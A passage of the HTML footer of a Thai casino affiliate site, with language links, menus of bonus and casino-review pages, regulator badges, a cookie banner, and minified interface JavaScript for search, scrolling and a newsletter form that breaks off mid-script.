											<span class="has-xxxs-font-size fw-4">ελληνικά</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.japanesecasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/jp.png"
												alt="日本語"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">日本語</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.magyarcasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/hu.png"
												alt="Magyar Nyelv"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Magyar Nyelv</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.norgekasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/no.png"
												alt="Norsk"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Norsk</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.polskiekasyno.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/pl.png"
												alt="Polskie"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Polskie</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.portugalcasino.pt/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/pt.png"
												alt="Português"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Português</span>
										</a>
									</li>
								
																		<li>
										<a href="https://www.suomicasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/fi.png"
												alt="Suomi"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Suomi</span>
										</a>
									</li>
								
									
																		<li>
										<a href="https://www.vietnamcasino.com/" rel='noopener'>
											<img
												src="https://img.thaicasino.com/flags/vn.png"
												alt="Tiếng Việt"
												width="16"
												height="11"
												loading="lazy"
												class="img-fluid"
											>
											<span class="has-xxxs-font-size fw-4">Tiếng Việt</span>
										</a>
									</li>
															</ul>
						</div>
					</div>
							</div>

			<div class="col-12 col-lg-7 mb-5 d-flex flex-wrap px-0 text-center text-lg-start">

				
				
					
					
						<div class="col-12 col-lg-4 mb-4 mb-lg-0">

							<h2>ข้อมูล</h2>

							<div class="has-sm-font-size"><ul id="menu-footer-information" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="/about" title="About Us">เกี่ยวกับเรา</a></li>
<li id="menu-item-4667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667"><a href="/contact-us">ติดต่อเรา</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a href="/news" title="News">ข่าว</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="/about/cookie-policy">นโยบายการใช้งานคุกกี้</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="/about/privacy-policy">นโยบายความเป็นส่วนตัวและคุกกี้</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="/sitemap">แผนผังเว็บไซต์</a></li>
<li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="/info">ข้อมูล</a></li>
<li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="/terms-and-conditions">ข้อกำหนดและเงื่อนไข</a></li>
</ul></div>
						</div>

					
				
					
					
						<div class="col-12 col-lg-4 mb-4 mb-lg-0">

							<h2>หน้าที่ได้รับความนิยม</h2>

							<div class="has-sm-font-size"><ul id="menu-footer-popular" class="menu"><li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="/bonuses">โบนัสคาสิโน</a></li>
<li id="menu-item-7721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7721"><a href="/free-spins">ฟรีสปิน</a></li>
<li id="menu-item-7722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7722"><a href="/offers">ข้อเสนอสุดฮิต</a></li>
<li id="menu-item-7723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7723"><a href="/slots">สล็อตออนไลน์</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="/game-shows" title="Game Shows">รายการเกมโชว์คาสิโนสดยอดนิยม</a></li>
<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7724"><a href="/new-casinos">เว็บคาสิโนใหม่</a></li>
</ul></div>
						</div>

					
				
					
					
						<div class="col-12 col-lg-4 mb-4 mb-lg-0">

							<h2>คาสิโนยอดนิยม</h2>

							<div class="has-sm-font-size"><ul id="menu-footer-popular-casinos" class="menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-92"><a href="/reviews/happy-luke">HappyLuke</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-93"><a href="/reviews/live-casino-house">Live Casino House</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-7539"><a href="/reviews/dafabet">Dafabet</a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-7540"><a href="/reviews/empire777">Empire777</a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-7541"><a href="/reviews/bc-game">BC.Game</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-casino menu-item-7542"><a href="/reviews/stake">Stake</a></li>
</ul></div>
						</div>

					
				
			</div>

							<div class="col-12 disclaimer text-center mb-4 has-xs-font-size">
					Thaicasino.comละไม่ได้ขึ้นตรงกับบริษัทผู้ให้บริการใดๆ ขอแจ้งให้ทราบว่าบริษัทถือเป็นบุคคลที่ 3 ที่สงวนสิทธิ์ในการเปลี่ยนแปลง ยกเลิกโบนัส หรือโปรโมชั่น โดยไม่ต้องแจ้งให้ทราบล่วงหน้า Thaicasino.com จะไม่รับผิดชอบใดๆต่อการให้ข้อมูลที่ไม่ถูกต้อง กรุณาอ่านข้อตกลงและเงื่อไขอย่างละเอียดเกี่ยวกับโบนัสของแต่ละตาสิโนก่อนเข้าเล่น ทางเราเชื่อมโยงไปยังคาสิโนที่มีชื่อเสียงและได้รับอนุญาตเท่านั้น				</div>
			
			<!-- EEEP compliance banner - only for hellascasino.com if the theme footer option is switched on. -->
			
											<div class="col-12 mx-auto mb-4 d-flex justify-content-center flex-wrap support-links">
																							<a href="https://www.mga.org.mt/" rel="nofollow noopener" target="_blank" class="mx-4 mb-sm-0 mt-4">
							<img loading="lazy"
								height="40" width="204"								src="https://img.thaicasino.com/svg/footer/mga.svg"
								alt="MGA">
						</a>
																							<a href="https://ecogra.org/" rel="nofollow noopener" target="_blank" class="mx-4 mb-sm-0 mt-4">
							<img loading="lazy"
								height="40" width="137"								src="https://img.thaicasino.com/svg/footer/ecogra.svg"
								alt="eCogra">
						</a>
																							<a href="https://www.gamcare.org.uk/thai/" rel="nofollow noopener" target="_blank" class="mx-4 mb-sm-0 mt-4">
							<img loading="lazy"
								height="40" width="300"								src="https://img.thaicasino.com/svg/footer/gamcare.svg"
								alt="GamCare">
						</a>
																							<a href="/info/responsible-gambling"  class="mx-4 mb-sm-0 mt-4">
							<img loading="lazy"
								height="40" width="40"								src="https://img.thaicasino.com/svg/footer/18.svg"
								alt="ResponsibleGambling.org">
						</a>
																																		<a
							href="https://certify.gpwa.org/verify/th/thaicasino.com/"
							target="_blank"
							class="mx-4 mb-sm-0 mt-4"
							id="GPWASeal"
							rel="nofollow noopener"
						>
							<img
								src="https://certify.gpwa.org/s/i/gpwa/gpwa_approved_portal_en.gif"
								height="40"
								width="91"
								alt="GPWA Seal"
								loading="lazy"
								onError="this.width=0; this.height=0;" border="0"/>
						</a>
									</div>
			
			
			<div class="col-12 pt-4 has-xs-font-size text-center">
				©  2026 thaicasino.com			</div>

		</div><!-- .row -->

	</div><!-- .container-md -->

	
</footer><!-- .footer -->


<!-- Back to top -->
<button type="button" class="back-to-top position-fixed d-none">
	<svg width="12" height="12" aria-labelledby="svg_back_to_top" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
		<title id="svg_back_to_top">กลับไปด้านบน - www.russian4foreigners.com</title>
		<path d="M6.00001 10.6663V1.33301M6.00001 1.33301L1.33334 5.99967M6.00001 1.33301L10.6667 5.99967" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
	</svg>
</button>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","https://www.thaicasino.com/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sunrise2/*","/*\?(.+)"]}},{"not":{"selector_matches":"a[rel~="nofollow"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="cookieConsent" class="cookie-consent py-2 py-md-3 fixed-bottom bg-neutral-10 text-white d-none">
	<div class="container">
		<div class="row">
			<div class="col-2 col-md-1 mb-2 align-self-center text-center">
				<svg width="50px" height="50px" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="cookie-bite" class="svg-inline--fa fa-cookie-bite fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#fff" d="M510.52 255.82c-69.97-.85-126.47-57.69-126.47-127.86-70.17 0-127-56.49-127.86-126.45-27.26-4.14-55.13.3-79.72 12.82l-69.13 35.22a132.221 132.221 0 0 0-57.79 57.81l-35.1 68.88a132.645 132.645 0 0 0-12.82 80.95l12.08 76.27a132.521 132.521 0 0 0 37.16 72.96l54.77 54.76a132.036 132.036 0 0 0 72.71 37.06l76.71 12.15c27.51 4.36 55.7-.11 80.53-12.76l69.13-35.21a132.273 132.273 0 0 0 57.79-57.81l35.1-68.88c12.56-24.64 17.01-52.58 12.91-79.91zM176 368c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm32-160c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm160 128c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"></path></svg>
			</div>
			<div class="col-10 col-md-11 col-lg-7 align-self-center mb-2 mb-md-3 mb-lg-0">
				<p class="fw-7 mb-1 has-xs-font-size">
					เว็บไซต์นี้มีการใช้ระบบคุ๊กกี้				</p>
				<p class="mb-0 has-xs-font-size">
					เมื่อคุณดำเนินการต่อ แสดงว่าคุณได้ยินยอมตาม <a href="/about/cookie-policy" target="_blank">นโยบายระบบคุ๊กกี้</a>.				</p>
			</div>
			<div class="col-6 col-md-6 col-lg-2 align-self-center pe-1 pe-md-2">
				<button id="cookieConsentDecline" type="button" class="btn is-style-secondary px-0 w-100 has-xs-font-size">
					ปฏิเสธและปิด				</button>
			</div>
			<div class="col-6 col-md-6 col-lg-2 align-self-center ps-1 ps-md-2">
				<button id="cookieConsentAccept" type="button" class="btn is-style-primary px-0 w-100 has-xs-font-size">
					ยอมรับและปิด				</button>
			</div>
		</div>
	</div>
</div>
<div class="d-none" id="video-modal">
	<div id="video-modal-bg"></div>
	<div class="video-modal-container">
		<div id="video-modal-close">
			<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path
					d="M5.46156 5.46156C5.60751 5.31525 5.78088 5.19917 5.97175 5.11997C6.16262 5.04077 6.36724 5 6.57389 5C6.78055 5 6.98517 5.04077 7.17604 5.11997C7.36691 5.19917 7.54028 5.31525 7.68622 5.46156L16.0004 13.7789L24.3146 5.46156C24.4607 5.31549 24.6341 5.19962 24.8249 5.12057C25.0158 5.04151 25.2204 5.00082 25.4269 5.00082C25.6335 5.00082 25.8381 5.04151 26.0289 5.12057C26.2198 5.19962 26.3932 5.31549 26.5393 5.46156C26.6853 5.60764 26.8012 5.78105 26.8803 5.97191C26.9593 6.16276 27 6.36732 27 6.57389C27 6.78047 26.9593 6.98503 26.8803 7.17588C26.8012 7.36674 26.6853 7.54015 26.5393 7.68622L18.2219 16.0004L26.5393 24.3146C26.6853 24.4607 26.8012 24.6341 26.8803 24.8249C26.9593 25.0158 27 25.2204 27 25.4269C27 25.6335 26.9593 25.8381 26.8803 26.0289C26.8012 26.2198 26.6853 26.3932 26.5393 26.5393C26.3932 26.6853 26.2198 26.8012 26.0289 26.8803C25.8381 26.9593 25.6335 27 25.4269 27C25.2204 27 25.0158 26.9593 24.8249 26.8803C24.6341 26.8012 24.4607 26.6853 24.3146 26.5393L16.0004 18.2219L7.68622 26.5393C7.54015 26.6853 7.36674 26.8012 7.17588 26.8803C6.98503 26.9593 6.78047 27 6.57389 27C6.36732 27 6.16276 26.9593 5.97191 26.8803C5.78105 26.8012 5.60764 26.6853 5.46156 26.5393C5.31549 26.3932 5.19962 26.2198 5.12057 26.0289C5.04151 25.8381 5.00082 25.6335 5.00082 25.4269C5.00082 25.2204 5.04151 25.0158 5.12057 24.8249C5.19962 24.6341 5.31549 24.4607 5.46156 24.3146L13.7789 16.0004L5.46156 7.68622C5.31525 7.54028 5.19917 7.36691 5.11997 7.17604C5.04077 6.98517 5 6.78055 5 6.57389C5 6.36724 5.04077 6.16262 5.11997 5.97175C5.19917 5.78088 5.31525 5.60751 5.46156 5.46156Z"
					fill="white"/>
			</svg>
		</div>
		<div id="video-modal-frame"></div>
	</div>
</div><script type="module">(()=>{var e;window.glc=window.glc||{};var t=function(){if(void 0!==e)return e;e=!1;try{var t={get passive(){return e=!0,!1}};window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(t){e=!1}return e}();window.glc.performance={_throttle:function(e,t){var n;return function(){if(!n){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e.apply(this,i),n=!0,setTimeout(function(){return n=!1},t)}}},_debounce:function(e,t){var n;return function(){for(var r=this,i=arguments.length,o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];clearTimeout(n),n=setTimeout(function(){return e.apply(r,o)},t)}},addScrollListener:function(e,n){var r,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=!0===i.passive;if(void 0!==i.debounce){var s=i.debounce;r=this._debounce(n,s)}else if(void 0!==i.throttle){var u=i.throttle;r=this._throttle(n,u)}else r=this._throttle(n,16);var v=!(!t||!o)&&{passive:!0};return e.addEventListener("scroll",r,v),function(){e.removeEventListener("scroll",r,v)}},addResizeListener:function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).debounce||100,n=this._debounce(e,t);return window.addEventListener("resize",n),function(){window.removeEventListener("resize",n)}}}})();!function(){function e(e){var o,n=e.querySelector(".search-autocomplete-nav"),c=e.querySelector(".search-autocomplete-submit"),a=window.innerWidth,r=e.querySelector(".search-autocomplete-input"),l=e.querySelector(".search-autocomplete-results"),s=e.querySelector(".search-autocomplete-clear"),i=e.querySelector(".close-toggler"),u=e.querySelector(".search-toggler"),d=e.querySelector(".search-autocomplete-clear-container"),h=e.querySelector(".input-group button"),p=document.getElementById("navbarSearch"),g=new window.GlcSpinner(d,{backgroundColor:"white",spinnerColor:"black",size:"18px"});function v(){l.innerHTML="",h.style.display="block",s.style.display="none",r.value="",l.style.border="none",c.classList.add("pe-none")}r.addEventListener("keyup",function(t){!function(t){if(clearTimeout(o),t.length>0){s.style.display="block",g.show(),c.classList.add("pe-none");for(var n=new URLSearchParams({s:t,posts_per_page:10,group_by_type:!0}),a=["casino","page","slot","offer","provider","region","post","streamer"],i=0;i<a.length;i++)n.append("post_type[]",a[i]);o=setTimeout(function(){fetch("".concat(glc.rest_api_url,"glcore/v1/search?").concat(n.toString()),{method:"GET",credentials:"same-origin",headers:{"Content-Type":"application/json"}}).then(function(e){return e.json()}).then(function(t){!function(t){var o="";if(t.length>0){for(var n=0;n<t.length;n++){var c=t[n];if(""==c.image&&(c.image="/wp-content/themes/sunrise2/src/svg/search-autocomplete.svg","undefined"!=typeof glc&&glc.is_reverse_proxy_domain&&glc.rest_api_url))try{var a=new URL(glc.rest_api_url);c.image=a.origin+"/wp-content/themes/sunrise2/src/svg/search-autocomplete.svg"}catch(e){}o+='n                        <div class="search-autocomplete-results-card text-start position-relative px-3 py-2">n                            <div class="search-autocomplete-results-card-body w-100 lh-normal position-relative">n                                <a href="'.concat(c.url,'" class="text-decoration-none d-block overflow-hidden pe-3">n                                    <img alt="').concat(c.title,'" title="').concat(c.title,'" width="50" height="50" src="').concat(c.image,'" class="me-2 round"/>n                                    ').concat(c.title,'n                                    <span class="result-type text-capitalize fw-6 ms-2">').concat(glc.postTypeTranslations[c.type],'</span>n                                    <span class="search-autocomplete-results-card-body-arrow position-absolute">n                                        <svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">n                                            <path d="M13.7688 7.54371C13.9156 7.40308 14 7.20621 14 6.99996C14 6.79371 13.9156 6.59996 13.7688 6.45621L8.26875 1.20621C7.96875 0.918706 7.49375 0.931206 7.20937 1.23121C6.925 1.53121 6.93437 2.00621 7.23438 2.29058L11.3781 6.24996H0.75C0.334375 6.24996 0 6.58433 0 6.99996C0 7.41558 0.334375 7.74996 0.75 7.74996H11.3781L7.23125 11.7062C6.93125 11.9937 6.92188 12.4656 7.20625 12.7656C7.49063 13.0656 7.96562 13.075 8.26562 12.7906L13.7656 7.54058L13.7688 7.54371Z" fill="#808080"/>n                                        </svg>n                                    </span>n                                </a>n                            </div>n                        </div>n                    ')}var s;if("undefined"!=typeof glc&&glc.home_url)s=new URL(glc.home_url);else{var i=window.location.pathname.split("/").filter(function(e){return e});s=i.length>0&&2===i[0].length?new URL("".concat(window.location.origin,"/").concat(i[0],"/")):new URL(window.location.origin)}s.searchParams.set("s",r.value),e.querySelector(".search-autocomplete-results").innerHTML=o+'<div class="search-autocomplete-results-card text-center rounded-3 px-3 py-2"><div class="search-autocomplete-results-card-body w-100 lh-normal"><a href="'+s.href+'" class="text-decoration-none d-block overflow-hidden">'+glc.searchAutocomplete.viewAllResultsText+'<svg width="14" height="13" viewBox="0 0 14 13" fill="none" class="ms-1 mb-1" xmlns="http://www.w3.org/2000/svg"><path d="M13.7688 7.54371C13.9156 7.40308 14 7.20621 14 6.99996C14 6.79371 13.9156 6.59996 13.7688 6.45621L8.26875 1.20621C7.96875 0.918706 7.49375 0.931206 7.20937 1.23121C6.925 1.53121 6.93437 2.00621 7.23438 2.29058L11.3781 6.24996H0.75C0.334375 6.24996 0 6.58433 0 6.99996C0 7.41558 0.334375 7.74996 0.75 7.74996H11.3781L7.23125 11.7062C6.93125 11.9937 6.92188 12.4656 7.20625 12.7656C7.49063 13.0656 7.96562 13.075 8.26562 12.7906L13.7656 7.54058L13.7688 7.54371Z" fill="#808080"/></svg></a></div></div>'}else e.querySelector(".search-autocomplete-results").innerHTML='<div class="search-autocomplete-results-card text-center rounded-3 px-3 py-2"><div class="search-autocomplete-results-card-body w-100 lh-normal"><a href="#" class="text-decoration-none d-block fw-7">'+glc.searchAutocomplete.noResultsText+"</a></div></div>";l.style.border="1px solid #393939"}(t)}).finally(function(){g.hide(),c.classList.remove("pe-none")})},750)}else 0===t.length&&(v(),g.hide(),c.classList.add("pe-none"))}(this.value)}),s.addEventListener("click",function(){v()}),i&&u&&i.addEventListener("click",function(){r.value="",v()}),document.addEventListener("click",function(e){e.target.closest(".search-autocomplete")||v(),p&&!e.target.closest("#navbarSearch")&&"searchToggleBtn"!==e.target.id&&p.classList.remove("show")}),n?(c.innerHTML='<svg width="22" height="22" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6.5C11.5 5.17392 10.9732 3.90215 10.0355 2.96447C9.09785 2.02678 7.82608 1.5 6.5 1.5C5.17392 1.5 3.90215 2.02678 2.96447 2.96447C2.02678 3.90215 1.5 5.17392 1.5 6.5C1.5 7.82608 2.02678 9.09785 2.96447 10.0355C3.90215 10.9732 5.17392 11.5 6.5 11.5C7.82608 11.5 9.09785 10.9732 10.0355 10.0355C10.9732 9.09785 11.5 7.82608 11.5 6.5ZM10.5344 11.5969C9.42813 12.475 8.025 13 6.5 13C2.90937 13 0 10.0906 0 6.5C0 2.90937 2.90937 0 6.5 0C10.0906 0 13 2.90937 13 6.5C13 8.025 12.475 9.42812 11.5969 10.5344L15.7812 14.7187C16.075 15.0125 16.075 15.4875 15.7812 15.7781C15.4875 16.0687 15.0125 16.0719 14.7219 15.7781L10.5344 11.5969Z" fill="currentColor"/></svg>',r.placeholder=t(a<500?glc.searchAutocomplete.searchPlaceholder:glc.searchAutocomplete.searchPlaceholderLarge),document.addEventListener("click",function(e){if(n){var t=e.target.closest(".search-autocomplete-nav");t&&t===n||(l.innerHTML="",h.style.display="block",s.style.display="none",r.value="",l.style.border="none")}})):a<500?(r.placeholder=t(glc.searchAutocomplete.searchPlaceholder),c.innerHTML='<svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6.5C11.5 5.17392 10.9732 3.90215 10.0355 2.96447C9.09785 2.02678 7.82608 1.5 6.5 1.5C5.17392 1.5 3.90215 2.02678 2.96447 2.96447C2.02678 3.90215 1.5 5.17392 1.5 6.5C1.5 7.82608 2.02678 9.09785 2.96447 10.0355C3.90215 10.9732 5.17392 11.5 6.5 11.5C7.82608 11.5 9.09785 10.9732 10.0355 10.0355C10.9732 9.09785 11.5 7.82608 11.5 6.5ZM10.5344 11.5969C9.42813 12.475 8.025 13 6.5 13C2.90937 13 0 10.0906 0 6.5C0 2.90937 2.90937 0 6.5 0C10.0906 0 13 2.90937 13 6.5C13 8.025 12.475 9.42812 11.5969 10.5344L15.7812 14.7187C16.075 15.0125 16.075 15.4875 15.7812 15.7781C15.4875 16.0687 15.0125 16.0719 14.7219 15.7781L10.5344 11.5969Z" fill="black"/></svg>'):(r.placeholder=t(glc.searchAutocomplete.searchPlaceholderLarge),c.innerHTML=glc.searchAutocomplete.searchButtonText)}function t(e){var t=document.createElement("div");return e&&(t.innerHTML=e,e=t.textContent||t.innerText),e}document.addEventListener("DOMContentLoaded",function(){for(var t=document.querySelectorAll(".search-autocomplete-container-navbar, .search-autocomplete-container"),o=0;o<t.length;o++){var n=t[o];(n.classList.contains("search-autocomplete-container-navbar")||n.classList.contains("search-autocomplete-container"))&&e(n)}})}();(()=>{var e,t;e=document.querySelector(".back-to-top"),t=document.getElementById("cctToolbarWrapper"),glc.performance.addScrollListener(document,function(){var t=document.documentElement||document.body,o=.3*t.scrollHeight;t.scrollTop>o?(e.classList.remove("d-none"),setTimeout(function(){e.classList.add("show")},10)):(e.classList.remove("show"),e.classList.remove("hover-effect"),setTimeout(function(){e.classList.add("d-none")},300))},{debounce:50,passive:!0}),document.addEventListener("cct_state_changed",function(){setTimeout(function(){t.classList.contains("minimised")?e.style.bottom="70px":e.style.bottom="30px"},10)}),e.addEventListener("click",function(){e.classList.add("hover-effect"),document.body.scrollIntoView({behavior:"smooth"})})})();(()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(e){var i=function(e,i){if("object"!=t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,i||"default");if("object"!=t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===i?String:Number)(e)}(e,"string");return"symbol"==t(i)?i:i+""}var n,r,s;n=function(){return t=function t(e){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=e,this.prevBtn=e.querySelector("[data-glc-nav-scroller-prev]"),this.nextBtn=e.querySelector("[data-glc-nav-scroller-next]"),this.scrollContainer=e.querySelector("[data-glc-nav-scroller-content]"),this.prevBtn.style.visibility="hidden",this.nextBtn.style.visibility="hidden",this.measurements={buttonWidths:{prev:this.prevBtn.offsetWidth,next:this.nextBtn.offsetWidth}},this.currentIndex=0,this.marginLeft=0,this.handlePrevClick=this.scrollPrev.bind(this),this.handleNextClick=this.scrollNext.bind(this),requestAnimationFrame(function(){i.init(),i.bindEvents()})},(i=[{key:"updateMeasurements",value:function(){this.measurements.visibleWidth=this.scrollContainer.getBoundingClientRect().width;for(var t=this.scrollContainer.children,e=0,i=0;i<t.length;i++)e+=t[i].getBoundingClientRect().width;this.measurements.fullWidth=e}},{key:"init",value:function(){this.updateMeasurements(),this.currentIndex=0,this.marginLeft=0,this.measurements.fullWidth>this.measurements.visibleWidth?this.nextBtn.style.visibility="visible":(this.prevBtn.style.visibility="hidden",this.nextBtn.style.visibility="hidden"),this.scrollContainer.style.marginLeft="".concat(this.marginLeft,"px")}},{key:"bindEvents",value:function(){this.prevBtn.addEventListener("click",this.handlePrevClick),this.nextBtn.addEventListener("click",this.handleNextClick)}},{key:"unbindEvents",value:function(){this.prevBtn.removeEventListener("click",this.handlePrevClick),this.nextBtn.removeEventListener("click",this.handleNextClick)}},{key:"checkScrollPosition",value:function(){var t=this.measurements.fullWidth+this.marginLeft-this.measurements.visibleWidth;this.prevBtn.style.visibility=this.marginLeft>=0?"hidden":"visible",this.nextBtn.style.visibility=t<=0?"hidden":"visible"}},{key:"scrollPrev",value:function(){if(!(this.currentIndex<=0)){this.currentIndex--;var t=this.scrollContainer.children[this.currentIndex];this.marginLeft+=t.getBoundingClientRect().width,this.scrollContainer.style.marginLeft="".concat(this.marginLeft,"px"),this.checkScrollPosition()}}},{key:"scrollNext",value:function(){if(!(this.currentIndex>=this.scrollContainer.children.length-1)){var t=this.scrollContainer.children[this.currentIndex];this.currentIndex++,this.marginLeft-=t.getBoundingClientRect().width,this.scrollContainer.style.marginLeft="".concat(this.marginLeft,"px"),this.checkScrollPosition()}}},{key:"destroy",value:function(){this.unbindEvents(),this.scrollContainer.style.marginLeft="",this.prevBtn.style.visibility="",this.nextBtn.style.visibility=""}}])&&e(t.prototype,i),n&&e(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,i,n}(),r=new Set,s=function(){r.forEach(function(t){t.destroy(),r.delete(t)}),document.querySelectorAll("[data-glc-nav-scroller]").forEach(function(t){var e=new n(t);r.add(e)})},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",s):s(),glc.performance.addResizeListener(s,{debounce:100})})();!function(){function t(){var t=document.getElementsByClassName("tandc-tooltip-toggle");if(t&&0!==t.length)for(var e=function(){var e=t[n];if(e.hasAttribute("data-tandc-listener-attached"))return 1;e.addEventListener("mouseover",function(t){t.stopPropagation(),e.classList.add("show")}),e.addEventListener("mouseleave",function(t){t.stopPropagation(),e.classList.remove("show")}),e.setAttribute("data-tandc-listener-attached","true")},n=0;n<t.length;n++)e()}document.addEventListener("DOMContentLoaded",function(){t()}),document.addEventListener("cct_metaLoad",function(){t()})}();(()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var s=0;s<t.length;s++){var o=t[s];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function s(e,t,s){return(t=i(t))in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e}function i(t){var s=function(t,s){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,s||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===s?String:Number)(t)}(t,"string");return"symbol"==e(s)?s:s+""}var o=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s(this,"cons",[]),s(this,"inputs",[]),s(this,"phones",[]),s(this,"prefixs",[]),s(this,"phone_prefix",[]),s(this,"selected_phone_prefix",[]),s(this,"btns",[]),s(this,"status",[]),s(this,"ageCheck",[]),s(this,"cookieCheck",[]),s(this,"cookieSiteCheck",[]),s(this,"source",[]),s(this,"all_selected_phone_prefixs",null),s(this,"all_phone_prefixs",null)},i=[{key:"init",value:function(){var e=this;this.cons=document.querySelectorAll(".newsletter-signup"),this.all_selected_phone_prefixs=document.querySelectorAll("#selected_phone_prefix"),this.all_phone_prefixs=document.querySelectorAll("#phone_areas"),this.cons.forEach(function(t,s){e.show_cookie_checkbox(t),t.setAttribute("id","newsletter-signup-"+s),e.inputs[s]=t.querySelector(".newsletter-input"),e.phones[s]=t.querySelector(".newsletter-input-phone"),e.phone_prefix[s]=t.querySelector("#phone_areas"),e.selected_phone_prefix[s]=t.querySelector("#selected_phone_prefix"),e.prefixs[s]="",e.source[s]=t.getAttribute("data-source"),null!==e.phone_prefix[s]&&e.selected_phone_prefix[s]&&(e.prefixs[s]=e.selected_phone_prefix[s].textContent.replace(/s/g,""),e.phone_prefix[s].addEventListener("click",function(t){for(var i=t.target;i!=e.phone_prefix[s];){if("LI"==i.nodeName){for(var 